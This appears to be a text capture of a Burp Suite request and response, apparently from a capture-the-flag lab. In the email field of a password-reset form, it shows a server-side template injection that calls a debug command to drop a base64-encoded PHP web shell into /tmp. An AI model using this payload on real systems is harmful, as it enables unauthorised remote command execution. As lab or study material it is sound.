 Request
Raw Params Headers Hex
1 POST /forgot/ HTTP/1.1
2 Host: 10.10.11.113:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.113:8080/forgot/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 103
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 email={{ .DebugCmd "echo -n PD9waHAgc3lzdGVtKCRfUkVRVUVTVFsibmFwIl0pOyA/Pgo= |
base64 -d > /tmp/nap" }}
Response
Raw Headers Hex Render
24
25
26 <section class="vh-100" style="background-color:black;">
27 <div class="container py-5 h-100">
28 <div class="row d-flex justify-content-center align-items-center h-100">
29 <div class="col-12 col-md-8 col-lg-6 col-xl-5">
30 <div class="card shadow-2-strong" style="border-radius: 1rem;">
31 <div class="card-body p-5 text-center">
32
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email" class="form-co
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To:
41
42 <button class="btn btn-primary btn-lg btn-block" type="submit">
Login